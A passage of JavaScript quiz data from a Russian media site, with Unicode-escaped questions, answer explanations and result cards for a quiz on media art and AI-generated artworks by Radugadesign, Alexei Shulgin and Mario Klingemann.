rel=\"noopener\" target=\"_blank\">Apologue Weaving Machine<\/a> \u0441\u0442\u0443\u0434\u0438\u044f Radugadesign \u0441\u0434\u0435\u043b\u0430\u043b\u0430 \u043f\u0435\u0440\u0444\u043e\u0440\u043c\u0430\u043d\u0441 \u043f\u043e\u00a0\u043a\u043e\u043d\u0446\u0435\u043f\u0446\u0438\u0438 \u0440\u0435\u0436\u0438\u0441\u0441\u0435\u0440\u0430, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0441\u043e\u0447\u0435\u0442\u0430\u0435\u0442 \u043a\u0438\u0442\u0430\u0439\u0441\u043a\u043e\u0435 \u043d\u0430\u0440\u043e\u0434\u043d\u043e\u0435 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u0441\u00a0\u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u043c\u0438 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f\u043c\u0438. \u0410\u0432\u0442\u043e\u0440 \u043f\u0440\u0435\u0434\u043f\u043e\u043b\u0430\u0433\u0430\u0435\u0442, \u0447\u0442\u043e \u0435\u0441\u043b\u0438 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e \u043b\u0438\u0448\u0438\u0442\u0441\u044f \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0442\u0430\u043a \u043f\u043b\u043e\u0442\u043d\u043e \u0432\u043e\u0448\u043b\u0438 \u0432\u00a0\u043d\u0430\u0448\u0443 \u0436\u0438\u0437\u043d\u044c, \u0442\u043e\u00a0\u044d\u0442\u043e \u0441\u0442\u0430\u043d\u0435\u0442 \u0443\u0434\u0430\u0440\u043e\u043c \u0434\u043b\u044f \u043d\u0435\u0433\u043e.<\/p>\n"}]},{"question":"<p>\u0418\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442 \u0432\u0438\u0437\u0443\u0430\u043b\u0438\u0437\u0438\u0440\u0443\u0435\u0442 \u0434\u0438\u0430\u043b\u043e\u0433 \u0434\u0432\u0443\u0445 \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445. \u0412\u0438\u0434\u0435\u043e\u0430\u0440\u0442 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u043d\u0430 \u0434\u0432\u0443\u0445 led-\u043a\u043e\u043b\u043e\u043d\u043d\u0430\u0445.<\/p>\n<figure class=\"figure figure--inner\"><img decoding=\"async\" class=\"figure__image\" src=\"https:\/\/knife.media\/wp-content\/uploads\/2021\/08\/Dialique-640x448.jpg\" alt=\"\" width=\"640\" height=\"448\" \/><\/figure>\n","answers":[{"choice":"\u042d\u0442\u043e \u0432\u0438\u0434\u0435\u043e\u0430\u0440\u0442, \u043f\u043e\u0441\u0432\u044f\u0449\u0435\u043d\u043d\u044b\u0439 \u0442\u0440\u0430\u0433\u0435\u0434\u0438\u0438 11 \u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f.","message":"<p>\u042d\u0442\u043e\u0442 \u043e\u0442\u0432\u0435\u0442 \u043b\u0435\u0436\u0430\u043b \u043d\u0430 \u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u0438, \u043d\u043e \u043e\u043d \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439. <a href=\"https:\/\/vimeo.com\/533891845\" rel=\"noopener\" target=\"_blank\">Dialogue<\/a> \u2014 \u043f\u0440\u043e\u0435\u043a\u0442-\u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442 \u0441\u0442\u0443\u0434\u0438\u0438 Radugadesign, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0438\u0441\u0441\u043b\u0435\u0434\u0443\u0435\u0442\u0441\u044f \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b AI. \u041e\u043d \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 \u0434\u0432\u0443\u0445 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0432\u0438\u0437\u0443\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438, \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u043d\u0435\u0439\u0440\u043e\u043d\u043d\u044b\u043c\u0438 \u0441\u0435\u0442\u044f\u043c\u0438. \u0421 \u0438\u0445 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442 \u0432\u0438\u0437\u0443\u0430\u043b\u0438\u0437\u0438\u0440\u0443\u0435\u0442 \u0434\u0438\u0430\u043b\u043e\u0433 \u0434\u0432\u0443\u0445 \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445. \u041a\u0442\u043e \u0436\u0435 \u0430\u0432\u0442\u043e\u0440 \u2014 \u043c\u0430\u0448\u0438\u043d\u0430 \u0438\u043b\u0438 \u0447\u0435\u043b\u043e\u0432\u0435\u043a?<\/p>\n"},{"choice":"\u042d\u0442\u043e \u043f\u0440\u043e\u0435\u043a\u0442-\u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0438\u0441\u0441\u043b\u0435\u0434\u0443\u0435\u0442\u0441\u044f \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0430. ","message":"<p>\u0418\u043c\u0435\u043d\u043d\u043e \u0442\u0430\u043a. <a href=\"https:\/\/vimeo.com\/533891845\" rel=\"noopener\" target=\"_blank\">Dialogue<\/a> \u2014 \u043f\u0440\u043e\u0435\u043a\u0442-\u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442 \u0441\u0442\u0443\u0434\u0438\u0438 Radugadesign, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 \u0434\u0432\u0443\u0445 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0432\u0438\u0437\u0443\u0430\u043b\u0438\u0437\u0430\u0446\u0438\u0438, \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u043d\u0435\u0439\u0440\u043e\u043d\u043d\u044b\u043c\u0438 \u0441\u0435\u0442\u044f\u043c\u0438. \u0421 \u0438\u0445 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442 \u0432\u0438\u0437\u0443\u0430\u043b\u0438\u0437\u0438\u0440\u0443\u0435\u0442 \u0434\u0438\u0430\u043b\u043e\u0433 \u0434\u0432\u0443\u0445 \u043f\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445. \u041a\u0442\u043e \u0436\u0435 \u0430\u0432\u0442\u043e\u0440 \u2014 \u043c\u0430\u0448\u0438\u043d\u0430 \u0438\u043b\u0438 \u0447\u0435\u043b\u043e\u0432\u0435\u043a?<\/p>\n","binary":1}]},{"question":"<p>\u0421\u0430\u0439\u0442, \u0433\u0434\u0435 \u0438\u0437\u00a0HTML-\u0444\u043e\u0440\u043c \u043c\u043e\u0436\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0430\u0431\u0441\u0442\u0440\u0430\u043a\u0442\u043d\u044b\u0435 \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0446\u0438\u0438.<\/p>\n<figure class=\"figure figure--inner\"><img decoding=\"async\" class=\"figure__image\" src=\"https:\/\/knife.media\/wp-content\/uploads\/2021\/08\/Mediaart-11-Form-Art-640x448.jpg\" alt=\"\" width=\"640\" height=\"448\" \/><\/figure>\n","answers":[{"choice":"\u042d\u0442\u043e \u0444\u0440\u0435\u0439\u043c-\u0430\u0440\u0442 \u2014 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0435 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043d\u0435\u0442-\u0430\u0440\u0442\u0435. ","message":"<p>\u0425\u043e\u0440\u043e\u0448\u0430\u044f \u043f\u043e\u043f\u044b\u0442\u043a\u0430, \u043d\u043e \u0442\u0430\u043a\u043e\u0433\u043e \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u043e\u043a\u0430 \u043d\u0435\u0442. \u0410 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043d\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u043e\u0445\u043e\u0436\u0435 \u2014 <a href=\"http:\/\/www.c3.hu\/collection\/form\/index1.html\" rel=\"noopener\" target=\"_blank\">Form Art<\/a>. \u042d\u0442\u043e \u0438\u043d\u0442\u0435\u0440\u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0410\u043b\u0435\u043a\u0441\u0435\u044f \u0428\u0443\u043b\u044c\u0433\u0438\u043d\u0430, \u0433\u0434\u0435 \u0438\u0437 \u043f\u0440\u043e\u0441\u0442\u0435\u0439\u0448\u0438\u0445 HTML-\u0444\u043e\u0440\u043c, \u0433\u0430\u043b\u043e\u0447\u0435\u043a \u0438 \u043f\u043e\u043b\u0435\u0439 \u0434\u043b\u044f \u0432\u0432\u043e\u0434\u0430 \u0442\u0435\u043a\u0441\u0442\u0430 \u043c\u043e\u0436\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0430\u0431\u0441\u0442\u0440\u0430\u043a\u0442\u043d\u044b\u0435 \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0446\u0438\u0438. \u041f\u0440\u043e\u0435\u043a\u0442 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0437\u0433\u043b\u044f\u043d\u0443\u0442\u044c \u043d\u0430 \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b \u043a\u0430\u043a \u043d\u0430 \u044d\u0441\u0442\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435.<\/p>\n"},{"choice":"\u042d\u0442\u043e \u043f\u0440\u043e\u0435\u043a\u0442, \u043f\u043e\u0441\u0432\u044f\u0449\u0435\u043d\u043d\u044b\u0439 \u043a\u0440\u0430\u0441\u043e\u0442\u0435 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0444\u043e\u0440\u043c.","message":"<p>\u0412\u0441\u0451 \u0433\u0435\u043d\u0438\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u0440\u043e\u0441\u0442\u043e! <a href=\"http:\/\/www.c3.hu\/collection\/form\/index1.html\" rel=\"noopener\" target=\"_blank\">Form Art<\/a> \u2014 \u044d\u0442\u043e \u0438\u043d\u0442\u0435\u0440\u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0410\u043b\u0435\u043a\u0441\u0435\u044f \u0428\u0443\u043b\u044c\u0433\u0438\u043d\u0430, \u0433\u0434\u0435 \u0438\u0437 \u043f\u0440\u043e\u0441\u0442\u0435\u0439\u0448\u0438\u0445 HTML-\u0444\u043e\u0440\u043c, \u0433\u0430\u043b\u043e\u0447\u0435\u043a \u0438 \u043f\u043e\u043b\u0435\u0439 \u0434\u043b\u044f \u0432\u0432\u043e\u0434\u0430 \u0442\u0435\u043a\u0441\u0442\u0430 \u043c\u043e\u0436\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0430\u0431\u0441\u0442\u0440\u0430\u043a\u0442\u043d\u044b\u0435 \u043a\u043e\u043c\u043f\u043e\u0437\u0438\u0446\u0438\u0438. \u041f\u0440\u043e\u0435\u043a\u0442 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0437\u0433\u043b\u044f\u043d\u0443\u0442\u044c \u043d\u0430 \u0438\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b \u043a\u0430\u043a \u043d\u0430 \u044d\u0441\u0442\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435.<\/p>\n","binary":1}]},{"question":"<p>\u0420\u0430\u0437\u043c\u044b\u0442\u044b\u0435 \u043e\u0447\u0435\u0440\u0442\u0430\u043d\u0438\u044f \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u0435\u0441\u043a\u043e\u0439 \u0444\u0438\u0433\u0443\u0440\u044b\u00a0\u2014 \u0442\u043e\u00a0\u043b\u0438 \u0430\u0440\u043b\u0435\u043a\u0438\u043d\u0430, \u0442\u043e\u00a0\u043b\u0438 \u043e\u0434\u043d\u043e\u043d\u043e\u0433\u043e\u0439 \u0434\u0430\u043c\u044b,\u00a0\u2014 \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u043c\u043e\u0436\u043d\u043e \u0440\u0430\u0437\u043d\u043e\u0435.<\/p>\n<figure class=\"figure figure--full\"><img decoding=\"async\" class=\"figure__image\" src=\"https:\/\/knife.media\/wp-content\/uploads\/2021\/08\/12-test.png\" alt=\"\" width=\"560\" height=\"866\" \/><\/figure>\n","answers":[{"choice":"\u00ab\u0410\u0440\u043b\u0435\u043a\u0438\u043d \u0438 \u0434\u0430\u043c\u0430 \u0432 \u043a\u0440\u0430\u0441\u043d\u043e\u043c\u00bb? \u041d\u0430\u043f\u043e\u043c\u0438\u043d\u0430\u0435\u0442 \u041c\u0430\u0440\u043a\u0430 \u0428\u0430\u0433\u0430\u043b\u0430.","message":"<p>\u0418 \u043f\u0440\u0430\u0432\u0434\u0430, \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442 \u043c\u043e\u0433 \u0432\u0434\u043e\u0445\u043d\u043e\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0428\u0430\u0433\u0430\u043b\u043e\u043c. <a href=\"https:\/\/www.artsy.net\/artwork\/mario-klingemann-imposture-series-do-not-kill-the-messenger\" rel=\"noopener\" target=\"_blank\">Do Not Kill the Messenger<\/a> \u2014 \u0440\u0430\u0431\u043e\u0442\u0430 \u041c\u0430\u0440\u0438\u043e \u041a\u043b\u0438\u043d\u0433\u0435\u043c\u0430\u043d\u0430, \u0430 \u043f\u043e \u0441\u0443\u0442\u0438 \u2014 \u043a\u0430\u0440\u0442\u0438\u043d\u0430, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043e\u043d \u0432\u044b\u0431\u0440\u0430\u043b \u0438\u0437 50 000 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439, \u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u043d\u0435\u0439\u0440\u043e\u0441\u0435\u0442\u044c\u044e. \u041f\u043e \u0437\u0430\u043c\u044b\u0441\u043b\u0443 \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a\u0430, \u0433\u043b\u0430\u0432\u043d\u043e\u0435 \u0432 \u044d\u0442\u0438\u0445 \u043a\u0430\u0440\u0442\u0438\u043d\u0430\u0445 \u2014 \u00ab\u0430\u0440\u0442\u0435\u0444\u0430\u043a\u0442\u044b\u00bb, \u043d\u0435\u0438\u0437\u0431\u0435\u0436\u043d\u044b\u0435 \u0430\u043d\u043e\u043c\u0430\u043b\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0431\u0440\u043e\u0441\u0430\u044e\u0442\u0441\u044f \u0432 \u0433\u043b\u0430\u0437\u0430 \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0443.<\/p>\n"},{"choice":"\u0420\u0430\u0437 \u0447\u0442\u043e-\u0442\u043e \u043d\u0435\u043f\u043e\u043d\u044f\u0442\u043d\u043e\u0435 \u2014 \u0437\u043d\u0430\u0447\u0438\u0442, \u0440\u0438\u0441\u043e\u0432\u0430\u043b \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440.","message":"<p>\u0412\u0430\u0441 \u043d\u0435\u00a0\u043f\u0440\u043e\u0432\u0435\u0434\u0435\u0448\u044c! <a href=\"https:\/\/www.artsy.net\/artwork\/mario-klingemann-imposture-series-do-not-kill-the-messenger\" rel=\"noopener\" target=\"_blank\">Do\u00a0Not Kill the Messenger<\/a>\u00a0\u2014 \u0440\u0430\u0431\u043e\u0442\u0430 \u041c\u0430\u0440\u0438\u043e \u041a\u043b\u0438\u043d\u0433\u0435\u043c\u0430\u043d\u0430, \u0430\u00a0\u043f\u043e\u00a0\u0441\u0443\u0442\u0438\u00a0\u2014 \u043a\u0430\u0440\u0442\u0438\u043d\u0430, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043e\u043d\u00a0\u0432\u044b\u0431\u0440\u0430\u043b \u0438\u0437\u00a050\u00a0000\u00a0\u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439, \u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u043d\u0435\u0439\u0440\u043e\u0441\u0435\u0442\u044c\u044e. \u041f\u043e\u00a0\u0437\u0430\u043c\u044b\u0441\u043b\u0443 \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a\u0430, \u0433\u043b\u0430\u0432\u043d\u043e\u0435 \u0432\u00a0\u044d\u0442\u0438\u0445 \u043a\u0430\u0440\u0442\u0438\u043d\u0430\u0445\u00a0\u2014 \u00ab\u0430\u0440\u0442\u0435\u0444\u0430\u043a\u0442\u044b\u00bb, \u043d\u0435\u0438\u0437\u0431\u0435\u0436\u043d\u044b\u0435 \u0430\u043d\u043e\u043c\u0430\u043b\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0431\u0440\u043e\u0441\u0430\u044e\u0442\u0441\u044f \u0432\u00a0\u0433\u043b\u0430\u0437\u0430 \u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0443.<\/p>\n","binary":1}]}];
var knife_quiz_results = [{"poster":"https:\/\/knife.media\/wp-content\/uploads\/quiz\/150559-611f6de233ebf.jpg","details":"<p>\u0412\u044b\u00a0\u2014 \u0447\u0435\u043b\u043e\u0432\u0435\u043a \u0431\u0443\u0434\u0443\u0449\u0435\u0433\u043e \u0438\u00a0\u0441\u043f\u043e\u0441\u043e\u0431\u043d\u044b \u043f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u0441\u043c\u044b\u0441\u043b \u043c\u0435\u0436\u0434\u0443 \u0441\u0442\u0440\u043e\u043a, \u043b\u0438\u043d\u0438\u0439, \u0442\u043e\u0447\u0435\u043a \u0438\u00a0\u0430\u0431\u0441\u0442\u0440\u0430\u043a\u0442\u043d\u044b\u0445 \u0444\u0438\u0433\u0443\u0440. \u0412\u0430\u043c \u0442\u043e\u0447\u043d\u043e \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f \u043d\u0430\u00a0<a href=\"https:\/\/2021.ggggggggfest.com\" rel=\"noopener\" target=\"_blank\">\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u0435 \u043a\u0440\u0435\u0430\u0442\u0438\u0432\u043d\u044b\u0445 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0439\u00a0G8<\/a>, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u00a0\u044d\u0442\u043e\u043c \u0433\u043e\u0434\u0443 \u043f\u0440\u043e\u0439\u0434\u0435\u0442 9\u00a0\u0438\u00a010\u00a0\u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f \u0432\u00a0\u041c\u043e\u0441\u043a\u0432\u0435. \u0421\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0435\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0440\u0430\u0431\u043e\u0442 Radugadesign \u0432\u00a0<a href=\"https:\/\/www.instagram.com\/radugadesign\/\" rel=\"noopener\" target=\"_blank\">\u0438\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0435 \u0441\u0442\u0443\u0434\u0438\u0438<\/a>.<\/p>\n","heading":"9 \u0438\u0437 12. \u041a\u0438\u0431\u0435\u0440-\u041a\u0430\u043d\u0434\u0438\u043d\u0441\u043a\u0438\u0439","advance":9},{"poster":"https:\/\/knife.media\/wp-content\/uploads\/quiz\/150559-611f6de271620.jpg","details":"<p>\u0412\u044b\u00a0\u2014 \u0447\u0435\u043b\u043e\u0432\u0435\u043a \u0431\u0443\u0434\u0443\u0449\u0435\u0433\u043e \u0438\u00a0\u0441\u043f\u043e\u0441\u043e\u0431\u043d\u044b \u043f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u0441\u043c\u044b\u0441\u043b \u043c\u0435\u0436\u0434\u0443 \u0441\u0442\u0440\u043e\u043a, \u043b\u0438\u043d\u0438\u0439, \u0442\u043e\u0447\u0435\u043a \u0438\u00a0\u0430\u0431\u0441\u0442\u0440\u0430\u043a\u0442\u043d\u044b\u0445 \u0444\u0438\u0433\u0443\u0440. \u0412\u0430\u043c \u0442\u043e\u0447\u043d\u043e \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f \u043d\u0430\u00a0<a href=\"https:\/\/2021.ggggggggfest.com\" rel=\"noopener\" target=\"_blank\">\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u0435 \u043a\u0440\u0435\u0430\u0442\u0438\u0432\u043d\u044b\u0445 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0439\u00a0G8<\/a>, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u00a0\u044d\u0442\u043e\u043c \u0433\u043e\u0434\u0443 \u043f\u0440\u043e\u0439\u0434\u0435\u0442 9\u00a0\u0438\u00a010\u00a0\u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f \u0432\u00a0\u041c\u043e\u0441\u043a\u0432\u0435. \u0421\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0435\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0440\u0430\u0431\u043e\u0442 Radugadesign \u0432\u00a0<a href=\"https:\/\/www.instagram.com\/radugadesign\/\" rel=\"noopener\" target=\"_blank\">\u0438\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0435 \u0441\u0442\u0443\u0434\u0438\u0438<\/a>.<\/p>\n","heading":"10 \u0438\u0437 12. \u041a\u0438\u0431\u0435\u0440-\u041a\u0430\u043d\u0434\u0438\u043d\u0441\u043a\u0438\u0439","advance":10},{"poster":"https:\/\/knife.media\/wp-content\/uploads\/quiz\/150559-611f6de2ac5b5.jpg","details":"<p>\u0412\u044b\u00a0\u2014 \u0447\u0435\u043b\u043e\u0432\u0435\u043a \u0431\u0443\u0434\u0443\u0449\u0435\u0433\u043e \u0438\u00a0\u0441\u043f\u043e\u0441\u043e\u0431\u043d\u044b \u043f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u0441\u043c\u044b\u0441\u043b \u043c\u0435\u0436\u0434\u0443 \u0441\u0442\u0440\u043e\u043a, \u043b\u0438\u043d\u0438\u0439, \u0442\u043e\u0447\u0435\u043a \u0438\u00a0\u0430\u0431\u0441\u0442\u0440\u0430\u043a\u0442\u043d\u044b\u0445 \u0444\u0438\u0433\u0443\u0440. \u0412\u0430\u043c \u0442\u043e\u0447\u043d\u043e \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f \u043d\u0430\u00a0<a href=\"https:\/\/2021.ggggggggfest.com\" rel=\"noopener\" target=\"_blank\">\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u0435 \u043a\u0440\u0435\u0430\u0442\u0438\u0432\u043d\u044b\u0445 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0439\u00a0G8<\/a>, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u00a0\u044d\u0442\u043e\u043c \u0433\u043e\u0434\u0443 \u043f\u0440\u043e\u0439\u0434\u0435\u0442 9\u00a0\u0438\u00a010\u00a0\u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f \u0432\u00a0\u041c\u043e\u0441\u043a\u0432\u0435. \u0421\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0435\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0440\u0430\u0431\u043e\u0442 Radugadesign \u0432\u00a0<a href=\"https:\/\/www.instagram.com\/radugadesign\/\" rel=\"noopener\" target=\"_blank\">\u0438\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0435 \u0441\u0442\u0443\u0434\u0438\u0438<\/a>.<\/p>\n","heading":"11 \u0438\u0437 12. \u041a\u0438\u0431\u0435\u0440-\u041a\u0430\u043d\u0434\u0438\u043d\u0441\u043a\u0438\u0439","advance":11},{"poster":"https:\/\/knife.media\/wp-content\/uploads\/quiz\/150559-611f6de2e9a95.jpg","details":"<p>\u0412\u044b\u00a0\u2014 \u0447\u0435\u043b\u043e\u0432\u0435\u043a \u0431\u0443\u0434\u0443\u0449\u0435\u0433\u043e \u0438\u00a0\u0441\u043f\u043e\u0441\u043e\u0431\u043d\u044b \u043f\u0440\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u0441\u043c\u044b\u0441\u043b \u043c\u0435\u0436\u0434\u0443 \u0441\u0442\u0440\u043e\u043a, \u043b\u0438\u043d\u0438\u0439, \u0442\u043e\u0447\u0435\u043a \u0438\u00a0\u0430\u0431\u0441\u0442\u0440\u0430\u043a\u0442\u043d\u044b\u0445 \u0444\u0438\u0433\u0443\u0440. \u0412\u0430\u043c \u0442\u043e\u0447\u043d\u043e \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f \u043d\u0430\u00a0<a href=\"https:\/\/2021.ggggggggfest.com\" rel=\"noopener\" target=\"_blank\">\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u0435 \u043a\u0440\u0435\u0430\u0442\u0438\u0432\u043d\u044b\u0445 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0439\u00a0G8<\/a>, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u00a0\u044d\u0442\u043e\u043c \u0433\u043e\u0434\u0443 \u043f\u0440\u043e\u0439\u0434\u0435\u0442 9\u00a0\u0438\u00a010\u00a0\u0441\u0435\u043d\u0442\u044f\u0431\u0440\u044f \u0432\u00a0\u041c\u043e\u0441\u043a\u0432\u0435. \u0421\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0435\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0440\u0430\u0431\u043e\u0442 Radugadesign \u0432\u00a0<a href=\"https:\/\/www.instagram.com\/radugadesign\/\" rel=\"noopener\" target=\"_blank\">\u0438\u043d\u0441\u0442\u0430\u0433\u0440\u0430\u043c\u0435 \u0441\u0442\u0443\u0434\u0438\u0438<\/a>.<\/p>\n","heading":"12 \u0438\u0437 12. \u041a\u0438\u0431\u0435\u0440-\u041a\u0430\u043d\u0434\u0438\u043d\u0441\u043a\u0438\u0439","advance":12},{"poster":"https:\/\/knife.media\/wp-content\/uploads\/quiz\/150559-611f6ddddc238.jpg","details":"<p>\u0412\u044b\u00a0\u043b\u044e\u0431\u0438\u0442\u0435 \u0433\u0443\u0441\u0442\u044b\u0435 \u043c\u0430\u0437\u043a\u0438, \u044f\u0440\u043a\u0438\u0435 \u043a\u0440\u0430\u0441\u043a\u0438 \u0438\u00a0\u043f\u0440\u043e\u0441\u0442\u044b\u0435 \u0441\u043c\u044b\u0441\u043b\u044b. \u0418\u0437\u043b\u0438\u0448\u043d\u0438\u0439 \u0441\u0438\u043c\u0432\u043e\u043b\u0438\u0437\u043c\u00a0\u2014 \u043d\u0435\u00a0\u0434\u043b\u044f \u0432\u0430\u0441. Radugadesign 